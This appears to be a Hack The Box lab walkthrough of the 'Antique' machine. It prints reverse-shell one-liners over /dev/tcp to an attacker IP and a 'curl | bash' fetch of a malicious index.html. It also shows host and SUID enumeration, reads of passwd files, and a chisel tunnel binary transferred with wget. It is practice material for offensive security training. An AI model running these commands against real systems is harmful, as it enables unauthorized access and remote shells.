
Now it is time to access the box, I can find several commands using different binaries in the Reverse Shell Cheat Sheet. But they don’t work for me, so I’m going to create a malicious index.html file, and then from the machine I’m going to load it with curl and interpret it with bash to get the Reverse Shell. When I get access I perform a console treatment for better mobility. I use some basic enumeration commands and I see that I belong to the lpadmin group, I don’t know if it is relevant at the moment and I can also access the first flag. I also find the Telnet service configuration file, another advantage of practicing in the Hack The Box labs is to learn how the boxes are created.
Attacker Machine:
nc -nlvp 443
telnet 10.10.11.107 23
exec bash -i >& /dev/tcp/10.10.14.15/443 0>&1
index.html
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/443 0>&1
nvim index.html
python3 -m http.server 80
nc -nlvp 443
telnet 10.10.11.107 23
exec which curl
exec curl 10.10.14.15|bash
Victime Machine
script /dev/null -c bash # :(
which python
which python3
python3 -c 'import pty;pty.spawn("/bin/sh")' [CTRL^Z]
stty raw -echo;fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
tty
bash
whoami
id
groups
hostname
hostname -I
ip a





I continue listing the system, I find the Codename, the Version of the Operating System. I even find that the pkexec binary has SUID permissions, which could make it vulnerable to the exploit CVE-2022-0847-DirtyPipe-Exploit, but I’m not going to use it for now, I’m going to look for another attack vector. I can also read the passwd backup file, but nothing interesting. I can’t find Cron tasks, but if I list all the open ports, I find one that is only accessible from the victim host machine (631).
uname -a # 5.13.0
lsb_release -a # Ubuntu focal
sudo -l
find \-perm -4000 2>/dev/null
which pkexec | xargs ls -l
# --> -rwsr-xr-x 1 root root /usr/bin/pkexec
getcap -r / 2>/dev/null
cat /etc/passwd
cat /etc/passwd-
netstat -nat
# --> 127.0.0.1:631





I am going to create a tunnel with Chisel, to be able to access from my machine to port 631. If I download the whole Git project and then compile it to get the latest version of chisel, when I transfer it to the victim machine, it does not work. I try to download the executable binary, but it doesn’t work either, everything makes me think that it is a version problem, I try with a previous version and now I can run chisel on the Antique box.
Attacker Machine:
git clone https://github.com/jpillora/chisel
go build -ldflags "-s -w" .
upx chisel
du -hc chisel # 3.0M!!
python3 -m http.server 80
Victime Machine:
cd /tmp
which wget
wget 10.10.14.15/chisel
chmod +x chisel
./chisel # :(
Attacker Machine:
mv ~/Downloads/chisel_1.9.1_linux_amd64.gz chisel.gz
gunzip chisel.gz
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/chisel
chmod +x chisel
./chisel # :(
Attacker Machine:
mv ~/Downloads/chisel_1.7.6_linux_amd64.gz chisel.gz
gunzip chisel.gz
python3 -m http.server 80
Victime Machine:
wget 10.10.14.15/chisel
chmod +x chisel
./chisel # :)
